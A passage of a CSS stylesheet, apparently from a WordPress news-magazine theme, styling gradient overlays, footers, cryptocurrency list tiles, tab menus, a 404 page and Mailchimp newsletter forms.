  background-image: -webkit-gradient(linear, left bottom, left top, from(#007dff), to(rgba(43, 192, 245, 0)));
  background-image: -webkit-linear-gradient(bottom, #007dff 0%, rgba(43, 192, 245, 0) 100%);
  background-image: -o-linear-gradient(bottom, #007dff 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #007dff 0%, rgba(43, 192, 245, 0) 100%);
  opacity: .7;
}

.overlay-heighlight-blue-dark .post-meta-info li.active {
  color: #007dff !important;
}

.overlay-heighlight-yellow .post-date-info {
  color: #fff;
}

.overlay-heighlight-yellow .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b18e15), to(rgba(255, 178, 45, 0)));
  background-image: -webkit-linear-gradient(bottom, #b18e15 0%, rgba(255, 178, 45, 0) 100%);
  background-image: -o-linear-gradient(bottom, #b18e15 0%, rgba(255, 178, 45, 0) 100%);
  background-image: linear-gradient(0deg, #b18e15 0%, rgba(255, 178, 45, 0) 100%);
  opacity: .8;
}

.overlay-heighlight-yellow .post-meta-info li.active {
  color: #007dff !important;
}

.ts-heading {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
}

.ts-heading .ts-title {
  margin-bottom: 0;
}

.ts-heading .ts-title:before {
  left: -30px;
  background: #007dff;
}

.ts-heading .view-all-link:hover {
  color: #007dff;
}

.ts-heading.white .ts-title {
  color: #fff;
}

.ts-heading.white .view-all-link {
  position: relative;
  color: #fff;
}

.featured-post .item {
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.featured-post-1 .item {
  min-height: 460px;
}

.featured-post-2 .item {
  min-height: 314px;
}

/*----------------------------
  vedio-section
  ------------------------------*/
.vedio-section {
  padding: 30px 0 10px;
  position: relative;
}

.vedio-section:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 50, 0.7);
}

.post-category-item .item {
  min-height: 330px;
}

/*-----------------------
  load-more
  -------------------------*/
.load-more {
  margin-top: 20px;
}

.load-more a {
  color: #a9a9a9;
  font-size: 14px;
}

.load-more i {
  display: block;
  font-size: 50px;
  margin-bottom: 5px;
}

.blue-dark-heighlight {
  background: #005689;
  color: #fff;
}

/*----------------------------
  footer 4 
  ------------------------*/
.footer-logo img {
  max-height: 44px;
}

.ts-footer-4 {
  background: #1a2130;
  padding: 40px 0;
}

.ts-footer-4 .footer-top {
  padding: 0px 0 35px;
}

.ts-footer-4 .border-top {
  border-color: #313845;
}

.ts-footer-4 .footer-social-list li a {
  color: #fff;
}

.footer-widget {
  position: relative;
}

.footer-widget .widget-title,
.footer-widget h5 {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.9px;
  margin-bottom: 25px;
}

.footer-widget .widget-title:before,
.footer-widget h5:before {
  display: none;
}

.footer-widget ul li {
  font-size: 14px;
  line-height: 32px;
  color: #a8a9ad;
}

.footer-widget ul li a {
  color: #ffffff;
}

.footer-widget ul li a:hover {
  color: #005689;
}

.footer-widget p {
  color: #f0f0f1;
  font-size: 15px;
}

.footer-widget.newsletter-widgets {
  padding-left: 50px;
  padding-top: 20px;
}

.footer-widget.newsletter-widgets h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 40px;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form {
  position: relative;
  margin-bottom: 30px;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email {
  width: 100%;
  height: 40px;
  padding: 0 100px 0 20px;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-webkit-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email:-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 40px;
  padding: 10px 37px;
  background: #ffaf31;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form .btn:hover {
  background: #232323;
}

.footer-widget.newsletter-widgets .newsletter-widgets-form p {
  color: #8b9196;
}

.ts-footer-5 .footer-widget.border-right:after {
  position: absolute;
  right: -10px;
  top: 0;
  width: 1px;
  height: 150px;
  bottom: 0;
  margin: auto;
  content: '';
  background: #454e56;
}

.ts-footer-5 .footer-widget .footer-logo {
  padding: 20px 0;
}

.ts-footer-5 .footer-widget .footer-social-list li a:hover {
  color: #ffaf31;
}

.ts-footer-5 .footer-widget .footer-social-list li:first-child a {
  margin-left: 0;
}

.ts-footer-5 .footer-widget p {
  padding-right: 50px;
}

.copyright-section {
  background: #101727;
}

.copyright-section .footer-menu {
  margin-bottom: 0;
}

.link-img {
  display: block;
  width: 100%;
  min-height: 100px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.img-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}

.img-height-310 {
  min-height: 324px;
}

/*-------------- footer nine ------------------*/
.ts-footer.dark-skin {
  padding: 60px 0 0;
}

.ts-footer .bar {
  border-top: 1px solid #535252;
}

.ts-footer .footer-widgets {
  margin-bottom: 50px;
}

.footer-widgets.tag-list ul li a {
  color: #fff;
  border-color: #383534;
  line-height: 26px;
  margin-bottom: 10px;
  display: inline-block;
  padding: 0px 10px;
}

.footer-widgets .widget-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 35px;
}

.footer-widgets .widget-title:before {
  display: none;
}

.footer-widgets .footer-post-list .post-content {
  margin-bottom: 20px;
}

.footer-widgets .footer-post-list .post-content:last-of-type {
  margin-bottom: 0;
}

.footer-widgets .footer-post-list .sidebar-img {
  width: 85px;
  height: 60px;
}

.footer-widgets .footer-post-list .post-title {
  font-weight: 400;
}

.footer-widgets .footer-post-list .post-title a {
  color: #fff;
}

.footer-widgets .post-rating i.fa-star {
  color: #ffd529;
}

.footer-widgets .widget-gallery img {
  width: 75px;
  height: 60px;
  margin-right: 5px;
  margin-bottom: 9px;
}

.footer-bottom {
  padding: 40px 0;
}

.footer-bottom .footer-content {
  padding-right: 20px;
}

.footer-bottom .footer-content p {
  color: #fff;
  margin-bottom: 0;
}

.footer-bottom .footer-social li {
  margin-right: 0;
}

.copyright-section.dark-skin {
  background: #111111;
}

/*--------------- crypto css --------------*/
.top-bar-item .ts-date {
  color: #fff;
}

.top-bar-item .ts-top-nav li a {
  color: #fff;
}

.category-post-style1 .post-content .post-cat {
  left: 0;
  margin-bottom: 15px;
}

.category-post-style1 .post-content p {
  font-size: 15px;
  color: #232323;
}

/*-------------- -------------
breakink-news-section
----------------------------------*/
.breakink-news-section {
  border-bottom: 1px solid #e5e5e5;
}

.breakink-news-section .ts-breaking-news {
  padding: 7px 20px 1px 0;
}

.breakink-news-section #breaking_slider .owl-nav {
  top: -7px;
}

.breakink-news-section #breaking_slider .owl-nav .owl-prev,
.breakink-news-section #breaking_slider .owl-nav .owl-next {
  width: 34px;
  margin-left: 0;
  height: 38px;
  font-size: 24px;
  border-left: 1px solid #e5e5e5;
  background: transparent;
}

.breakink-news-section #breaking_slider .owl-nav .owl-prev:hover,
.breakink-news-section #breaking_slider .owl-nav .owl-next:hover {
  color: #ffaf31;
}

.breakink-news-section #breaking_slider .owl-nav .owl-next {
  border-right: 1px solid #e5e5e5;
}

.ts-grid-style-3 .ts-overlay-style {
  margin-bottom: 4px;
}

.ts-grid-style-3 .ts-overlay-style .item {
  min-height: 247px;
}

.ts-grid-style-3 .ts-overlay-style .item .post-cat {
  left: 0;
  margin-bottom: 13px;
}

.ts-grid-style-3.p-1 {
  padding-top: 0 !important;
}

.currency-list-items {
  padding: 18px;
  position: relative;
  overflow: hidden;
  padding-right: 80px;
  display: block;
}

.currency-list-items h4 {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.7px;
}

.currency-list-items span {
  font-size: 11px;
  text-transform: uppercase;
  line-height: 15px;
  color: #efefef;
  display: block;
}

.currency-list-items .currency-right-content {
  position: absolute;
  right: 15px;
  bottom: 0;
  margin: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.currency-list-items img {
  position: absolute;
  right: 29px;
  bottom: -15px;
  opacity: .8;
}

.currency-list-items.currency-blue-dark-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#242279), to(#6663ae));
  background-image: -webkit-linear-gradient(left, #242279, #6663ae);
  background-image: -o-linear-gradient(left, #242279, #6663ae);
  background-image: linear-gradient(to right, #242279, #6663ae);
}

.currency-list-items.currency-yellow-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#ff8f00), to(#ffbd00));
  background-image: -webkit-linear-gradient(left, #ff8f00, #ffbd00);
  background-image: -o-linear-gradient(left, #ff8f00, #ffbd00);
  background-image: linear-gradient(to right, #ff8f00, #ffbd00);
}

.currency-list-items.currency-gray-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#556685), to(#98a2b5));
  background-image: -webkit-linear-gradient(left, #556685, #98a2b5);
  background-image: -o-linear-gradient(left, #556685, #98a2b5);
  background-image: linear-gradient(to right, #556685, #98a2b5);
}

.currency-list-items.currency-blue-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#0d21b6), to(#2a6cd4));
  background-image: -webkit-linear-gradient(left, #0d21b6, #2a6cd4);
  background-image: -o-linear-gradient(left, #0d21b6, #2a6cd4);
  background-image: linear-gradient(to right, #0d21b6, #2a6cd4);
}

.currency-list-items.currency-green-heighlight {
  background-image: -webkit-gradient(linear, left top, right top, from(#63a20a), to(#a2c821));
  background-image: -webkit-linear-gradient(left, #63a20a, #a2c821);
  background-image: -o-linear-gradient(left, #63a20a, #a2c821);
  background-image: linear-gradient(to right, #63a20a, #a2c821);
}

.bg-dark-item.post-list-item {
  background: #121524;
}

.bg-dark-item.post-list-item .ts-grid-box {
  background: transparent;
}

.bg-dark-item.post-list-item .nav-tabs {
  border-bottom: none;
  margin-bottom: 8px;
}

.bg-dark-item.post-list-item .nav-tabs li a {
  color: #fff;
  background: #896122;
}

.bg-dark-item.post-list-item .nav-tabs li a:hover {
  color: #fff;
}

.bg-dark-item.post-list-item .nav-tabs li a.active {
  background: transparent;
  color: #ffaf31;
}

.bg-dark-item.post-list-item .nav-tabs li a.active:before {
  opacity: 0;
}

.bg-dark-item.post-list-item .post-title a {
  color: #fff;
}

.bg-dark-item.post-list-item .post-tag a {
  color: #ffaf31;
}

.bg-dark-item.post-list-item .post-tab-list .post-content.media {
  border-bottom: 1px solid #2b2b2b;
}

.bg-dark-item.post-list-item .post-tab-list .post-content.media:last-of-type {
  border-bottom: none;
}

.bg-dark-item {
  background: #121524;
}

.bg-dark-item .ts-grid-box {
  background: transparent;
}

.bg-dark-item .nav-tabs {
  border-bottom: none;
  margin-bottom: 8px;
}

.bg-dark-item .nav-tabs li a {
  color: #fff;
  background: #896122;
}

.bg-dark-item .nav-tabs li a:hover {
  color: #fff;
}

.bg-dark-item .nav-tabs li a.active {
  background: transparent;
  color: #ffaf31;
}

.bg-dark-item .nav-tabs li a.active:before {
  opacity: 0;
}

.bg-dark-item .post-title a {
  color: #fff;
}

.bg-dark-item .post-tag a {
  color: #ffaf31;
}

.bg-dark-item .post-tab-list .post-content.media {
  border-bottom: 1px solid #2b2b2b;
}

.bg-dark-item .post-tab-list .post-content.media:last-of-type {
  border-bottom: none;
}

.bg-dark-item.white-text .tab-menu-item li a {
  color: #fff;
}

.bg-dark-item.white-text .tab-menu-item li a.active {
  color: #d72924;
}

.bg-dark-item.white-text .post-list-box .post-title {
  color: #fff;
}

.bg-dark-item.white-text .post-list-box .nav-link {
  border-color: #333333;
}

.bg-dark-item.white-text .post-date-info {
  color: #fff;
}

.bg-dark-item .ts-tab-style .tab-menu-item {
  margin-top: 0;
}

.ts-tab-style {
  margin-bottom: 25px;
}

.ts-tab-style .ts-title {
  float: left;
  margin-bottom: 0;
}

.ts-tab-style .ts-title.block-title-style7 {
  float: none;
}

.ts-tab-style .tab-menu-item {
  margin-top: -28px;
  position: relative;
}

.ts-tab-style .tab-menu-item li a.active {
  color: #d72924;
}

.tabs-item .featured-post .ts-overlay-style .post-title {
  font-size: 30px;
  margin-bottom: 12px;
  line-height: 36px;
}

.post-style-3 .featured-post.ts-overlay-style .item {
  min-height: 500px;
}

.post-style-3 .post-cat {
  left: 20px;
}

.post-style-3 .post-title.large {
  margin-bottom: 15px;
  font-weight: 500;
}

.height-310 {
  min-height: 305px !important;
}

.height-190 {
  height: 190px !important;
}

.post-style-4 .ts-overlay-style {
  margin-bottom: 4px;
}

.ts-grid-box.bg-dark-item .ts-heading-item .ts-title span {
  background: #121212;
  color: #fff;
}

.ts-grid-box.bg-dark-item .ts-heading-item .ts-title:after {
  background: #252525;
}

.ts-grid-box.bg-dark-item .post-content {
  border-color: #252525;
}

.ts-grid-box.bg-dark-item .post-meta-info li.active a {
  color: #d72924;
}

.ts-grid-item-2 .post-cat {
  left: 0;
  margin-bottom: 14px;
}

.ts-grid-item-2 .ts-post-thumb {
  margin-bottom: 0;
}

.ts-grid-item-2 .item .post-content {
  padding: 18px 0;
  border-bottom: 1px solid #e8e8e8;
}

.ts-grid-item-2 .item .post-meta-info {
  margin-bottom: 0;
}

.ts-grid-item-2 .item:last-of-type .post-content {
  border-bottom: none;
}

.ts-grid-item-2.ts-grid-content {
  background: #fff;
}

.ts-grid-item-2.ts-grid-content .item .post-content {
  padding: 18px 20px;
}

.ts-grid-box.widgets.border {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e3e3e3;
}

/*------------------ home default 5------------*/
.slider-grid-style2 .item:hover:after {
  display: none;
}

.slider-grid-style2 .item:before {
  background: rgba(0, 0, 0, 0.3);
}

.slider-grid-style2 .overlay-post-content {
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-31%);
  -ms-transform: translateY(-31%);
  transform: translateY(-31%);
  max-width: 570px;
}

.slider-grid-style2 .overlay-post-content .post-content {
  padding: 0 40px;
}

.slider-grid-style2 .overlay-post-content .post-title {
  margin-bottom: 20px;
}

.slider-grid-style2 .post-cat {
  left: 0;
  margin-bottom: 15px;
}

.slider-grid-style2 .owl-dots {
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider-grid-style2 .owl-dots .owl-dot {
  display: block;
  margin: 0;
  top: 0;
  line-height: 16px;
}

.slider-grid-style2 .owl-dots .owl-dot span {
  background: #fff;
}

.slider-grid-style2 .owl-dots .owl-dot.active span {
  margin: 0;
}

/*------------------------------
    404 
------------------------------*/
.error-page {
  padding: 80px 30px;
}

.error-page .error-code h2 {
  font-size: 220px;
  font-weight: 500;
  color: #222222;
  line-height: 220px;
}

.error-page .error-message h3 {
  font-size: 40px;
  margin-bottom: 16px;
}

.error-page .error-body h4 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 34px;
}

.error-page .error-body a {
  background: #d72924;
}

.error-page .error-body a.btn {
  padding: 17px 37px;
}

.error-page .error-body a.btn:hover {
  background: #c2211c;
}

/*--------------
tab-menu-item
-----------*/
.tab-menu-item li a {
  font-size: 15px;
  font-weight: 400;
  color: #5a5c66;
  padding: 0 15px;
}

.tab-menu-item li a.active {
  color: #fff;
}

.tab-menu-item li:last-child a {
  padding-right: 0;
}

.ts-tabs-content .tab-pane.fade.active {
  opacity: 1;
}

.video-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  height: 450px;
  position: relative;
  overflow: hidden;
}

.video-item .post-video {
  position: absolute;
  top: 46%;
  margin: auto;
  text-align: center;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
  left: 0;
  right: 0;
  z-index: 2;
  margin: auto;
}

.video-item .post-video:before {
  display: none;
}

.video-item .post-video .ts-play-btn {
  z-index: 1;
  border: none;
}

.video-tab-list {
  height: 450px;
  padding: 30px 5px 30px 30px;
  overflow: hidden;
}

.video-tab-list .post-content.media img.sidebar-img {
  width: 100px;
  height: auto;
}

.video-tab-list .post-tab-list {
  padding: 0;
}

.video-tab-list .post-tab-list li {
  margin-bottom: 15px;
  display: block;
  width: 100%;
}

.video-tab-list .post-tab-list li .post-title {
  color: #fff;
}

.video-tab-list .post-tab-list li:last-child {
  margin-bottom: 0;
}

.fade.in {
  opacity: 1;
}

.post-style-item4 {
  padding-bottom: 0;
}

.post-style-item4 .ts-post-thumb {
  margin-bottom: 0;
}

.post-style-item4 .item:before {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.75) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.75) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.75) 100%);
}

/*------------------ accordion post style ------------*/
.accordion-post-style .card {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.accordion-post-style .card:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(55%, rgba(0, 0, 0, 0)), to(rgba(24, 106, 179, 0.7)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(24, 106, 179, 0.7) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 55%, rgba(24, 106, 179, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 55%, rgba(24, 106, 179, 0.7) 100%);
}

.accordion-post-style .card .space {
  height: 125px;
  text-align: center;
  display: block;
}

.accordion-post-style .card .btn {
  position: relative;
  z-index: 1;
  padding: 8px 20px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  opacity: 0;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: #d72924;
}

.accordion-post-style .card .btn:hover {
  color: #fff;
}

.accordion-post-style .card .card-header {
  padding: 0;
}

.accordion-post-style .card .card-header a {
  display: block;
  padding: 20px 20px 15px 55px;
  position: relative;
  color: #fff;
  z-index: 1;
}

.accordion-post-style .card .card-header a .post-title {
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}

.accordion-post-style .card .card-header a i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 35px;
  left: 20px;
  top: 20px;
}

.accordion-post-style .card:hover .btn {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.post-overflow-style {
  overflow: hidden;
}

.post-overflow-style .ts-title:after {
  display: none;
}

.post-overflow-style .ts-post-thumb {
  overflow: visible;
  margin-right: -230px;
  width: auto;
  z-index: 2;
  margin-top: 55px;
}

.post-overflow-style .post-content-item {
  background: #f7f7f7;
  padding: 70px 20px 55px 200px;
  margin-left: 30px;
}

.post-overflow-style .post-content-item .post-title {
  margin-bottom: 24px;
}

.post-overflow-style .post-content-item p {
  margin-bottom: 28px;
}

.post-overflow-style .owl-nav {
  position: relative;
  right: 0;
  top: -65px;
  left: 65px;
  margin: auto;
  text-align: center;
  padding-left: 55px;
}

.post-overflow-style .owl-nav .owl-prev i,
.post-overflow-style .owl-nav .owl-next i {
  font-size: 12px;
}

.watching-section {
  padding: 60px 0 50px;
}

.watching-section .post-title a {
  color: #fff;
}

.watching-section .post-title a:hover {
  color: #fff;
}

.border-style.ts-grid-box.ts-grid-content .post-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-top: 25px;
  border: 1px solid #e6e6e6;
  border-top: none;
}

.border-style.ts-grid-box.ts-grid-content .ts-post-thumb {
  margin-bottom: 0;
}

.ts-grid-box.ts-grid-content.border-style .post-cat {
  left: 20px;
  top: -12px;
  border-radius: 36px;
}

/*-----------------
featured tab personal blog 
--------------*/
.featured-tab-item {
  margin-bottom: 40px;
}

.featured-tab-item .featured-tab-post {
  margin: 0;
  border-bottom: none;
}

.featured-tab-item .featured-tab-post .post-content {
  padding: 26px 30px 10px;
  background: #fff;
}

.featured-tab-item .featured-tab-post > li {
  padding: 0;
}

.featured-tab-item .featured-tab-post > li:last-child {
  border-right: none;
}

.featured-tab-item .featured-tab-post > li a {
  padding: 0;
}

.featured-tab-item .featured-tab-post > li a .post-content {
  min-height: 122px;
}

.featured-tab-item .featured-tab-post > li a.active .post-content {
  background: #d72924;
}

.featured-tab-item .featured-tab-post > li a.active:before {
  position: absolute;
  right: 0;
  top: -14px;
  width: 100%;
  height: 15px;
  content: '';
  background: #d72924;
}

.featured-tab-item .featured-tab-post > li a.active .post-title,
.featured-tab-item .featured-tab-post > li a.active .post-meta-info li,
.featured-tab-item .featured-tab-post > li a.active .post-meta-info li.cat-name span {
  color: #fff !important;
}

.featured-tab-item .featured-tab-post .post-meta-info li {
  color: #888888;
}

.featured-tab-item .featured-tab-post .post-meta-info li.cat-name {
  font-weight: 500;
  font-size: 10px;
}

.featured-tab-item .featured-post .item {
  background-position: top center;
}

.featured-tab-item .feauted-tab-img img {
  width: 100%;
}

.blog-post-slider-item .ts-grid-box {
  padding: 90px 230px 90px 30px;
}

.blog-post-slider-item .ts-post-thumb {
  overflow: visible;
  margin-left: -244px;
  width: auto;
  z-index: 2;
  margin-bottom: 0;
}

.blog-post-slider-item .ts-post-thumb img {
  max-height: 310px;
  width: 100%;
}

.blog-post-slider-item .owl-nav {
  position: absolute;
  right: auto;
  top: auto;
  left: 14px;
  bottom: 41px;
}

.ts-post-style-3 {
  margin-left: -2px;
  margin-right: -2px;
}

.ts-post-style-3 .ts-post-thumb {
  margin-bottom: 0;
}

.ts-post-style-3 .p-1 {
  padding: 2px !important;
}

.ts-post-style-3 .post-content .post-cat {
  left: 0;
  margin-bottom: 10px;
}

.ts-grid-content-1.ts-blue-light-heighlight {
  background: #007dff;
}

.ts-grid-content-1.ts-blue-light-heighlight p,
.ts-grid-content-1.ts-blue-light-heighlight .post-date-info,
.ts-grid-content-1.ts-blue-light-heighlight .post-title a {
  color: #fff;
}

.ts-grid-content-1.ts-blue-light-heighlight .post-cat {
  color: #007dff;
}

.img-height-520 {
  min-height: 522px;
}

.ts-post-style-4 .ts-grid-style-3 .item {
  min-height: 235px;
  margin-bottom: 10px;
}

.border-top1 {
  border-color: #cfd2da;
}

.box-shadow-disabled .ts-grid-box.ts-grid-content .post-content,
.box-shadow-disabled .ts-grid-box {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.box-shadow-disabled .navbar-style1,
.box-shadow-disabled .ts-breaking-news {
  border: 1px solid #e9ecef;
}

.content-centerd-item {
  text-align: center;
}

.content-centerd-item .post-cat {
  border-radius: 36px;
  line-height: 24px;
  height: 22px;
}

.footer-standard a {
  color: #fff !important;
}

.footer-standard .elementor-widget-wp-widget-tag_cloud .elementor-widget-container {
  padding: 0;
}

.footer-standard .elementor-widget-wp-widget-tag_cloud .elementor-widget-container .tagcloud a {
  border-color: #333242;
  color: #fff;
}

.footer-standard .elementor-widget-container h5 {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 30px;
}

.footer-standard .elementor-widget-container h5:before {
  display: none;
}

.footer-standard .recent-posts-widget ul li {
  min-height: 85px;
}

.footer-standard .recent-posts-widget ul li .entry-title a {
  color: #fff;
}

.footer-standard .recent-posts-widget ul li .entry-title a:hover {
  color: #d72924;
}

.footer-standard .recent-posts-widget ul li .posts-thumb img {
  width: 75px;
  height: 65px;
}

.footer-standard .elementor-widget-wp-widget-recent-posts ul li {
  margin-bottom: 10px;
  border-bottom-color: #242425;
}

.footer-standard .elementor-widget-wp-widget-recent-posts ul li a {
  font-size: 14px;
  display: block;
  font-weight: 500;
  line-height: 20px;
  color: #fff;
}

.footer-standard .elementor-widget-wp-widget-recent-posts ul li a:hover {
  color: #d72924;
}

.footer-standard .elementor-widget-wp-widget-recent-posts ul li span {
  color: #a9a9a9;
}

.copyright-sec .elementor-widget-wp-widget-nav_menu .menu li {
  display: inline-block;
  margin-left: 15px;
}

.copyright-sec .elementor-widget-wp-widget-nav_menu .menu li a {
  color: #fff;
}

section.yikes-mailchimp-container {
  padding: 0;
}

.yikes-easy-mc-form {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.yikes-easy-mc-form .EMAIL-label {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 72%;
  flex: 0 0 72%;
  margin: 0 15px 0 0;
  max-width: 72%;
}

.yikes-easy-mc-form .EMAIL-label .newsletter-mail {
  background: transparent;
  margin: 0;
  border: none;
  border-bottom: 1px solid #2e2d3c;
  color: #fff;
}

.yikes-easy-mc-form .EMAIL-label .newsletter-mail::-webkit-input-placeholder {
  color: #fff;
}

.yikes-easy-mc-form .EMAIL-label .newsletter-mail:-ms-input-placeholder {
  color: #fff;
}

.yikes-easy-mc-form .EMAIL-label .newsletter-mail::-ms-input-placeholder {
  color: #fff;
}

.yikes-easy-mc-form .EMAIL-label .newsletter-mail::placeholder {
  color: #fff;
}

.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  margin: 0 !important;
  padding: 0 25px !important;
  width: auto !important;
}

.yikes-easy-mc-form.widgets-newsletter-form .EMAIL-label {
  margin: 0;
}

.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail {
  background: #fff;
  border: none;
  height: 40px;
  padding: 15px;
  color: #232323;
}

.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::-webkit-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail:-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}

.yikes-easy-mc-form.footer-newsletter {
  display: block !important;
  position: relative;
  width: 100%;
}

.yikes-easy-mc-form.footer-newsletter .EMAIL-label {
  max-width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}

.yikes-easy-mc-form.footer-newsletter .newsletter-mail {
  background: #fff;
  height: 45px;
  border-radius: 36px;
  padding: 0 20px;
  font-size: 14px;
  color: #232323;
  outline: none;
}

.yikes-easy-mc-form.footer-newsletter .newsletter-mail::-webkit-input-placeholder {
  color: #232323;
}

.yikes-easy-mc-form.footer-newsletter .newsletter-mail:-ms-input-placeholder {
  color: #232323;
}

.yikes-easy-mc-form.footer-newsletter .newsletter-mail::-ms-input-placeholder {
  color: #232323;
}

.yikes-easy-mc-form.footer-newsletter .newsletter-mail::placeholder {
  color: #232323;
}

.yikes-easy-mc-form.footer-newsletter .btn {
  position: absolute;
  right: 3px;
  top: 2px;
  border-radius: 36px;
  padding: 10px 24px;
  bottom: 0;
  height: 40px;
  margin: auto;
  font-size: 12px;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail {
  color: #232323;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::-webkit-input-placeholder {
  color: #888;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail:-ms-input-placeholder {
  color: #888;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::-ms-input-placeholder {
  color: #888;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::placeholder {
  color: #888;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label:before {
  content: "\f1d8";
  font: normal normal normal 20px/1 FontAwesome;
  position: absolute;
  left: 0;
  top: 16px;
  bottom: 0;
  margin: auto;
  color: #888;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label {
  padding-left: 15px;
}

.col-post .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 5px 20px;
}

.block-post .vinazine-featured-post .ts-overlay-style .item .gradient-overlay {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, transparent), to(rgba(0, 0, 0, 0.9)));
  background: -webkit-linear-gradient(top, transparent 60%, rgba(0, 0, 0, 0.9) 100%);
  background: -o-linear-gradient(top, transparent 60%, rgba(0, 0, 0, 0.9) 100%);
  background: linear-gradient(to bottom, transparent 60%, rgba(0, 0, 0, 0.9) 100%);
}

.block-post .ts-overlay-style .item .gradient-overlay {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, transparent), to(rgba(0, 0, 0, 0.95)));
  background: -webkit-linear-gradient(top, transparent 45%, rgba(0, 0, 0, 0.95) 100%);
  background: -o-linear-gradient(top, transparent 45%, rgba(0, 0, 0, 0.95) 100%);
  background: linear-gradient(to bottom, transparent 45%, rgba(0, 0, 0, 0.95) 100%);
}

.block-post .post-title {
  font-size: 16px;
  line-height: 22px;
}

@media (min-width: 1100px) {
